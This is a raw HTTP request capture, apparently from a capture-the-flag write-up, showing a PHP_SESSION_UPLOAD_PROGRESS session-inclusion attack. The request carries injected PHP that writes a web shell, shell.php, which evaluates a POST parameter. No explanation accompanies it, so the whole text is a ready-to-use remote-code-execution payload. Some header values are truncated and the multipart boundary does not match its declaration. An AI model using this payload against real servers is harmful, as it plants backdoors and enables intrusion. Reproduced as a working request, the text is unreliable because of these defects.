 POST / HTTP/1.1
Host: 119.28.22.85:23333
Content-Length: 366
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7Ae2aVXN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=575tckjcbmhc3uuivlckdgpjl4
Connection: close

------WebKitFormBoundary7Ae2aVXNX4o6X9QR
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"

<?= `echo '<?php eval(\$_POST[blacsheep]);?>'>shell.php` ?>
------WebKitFormBoundary7Ae2aVXNX4o6X9QR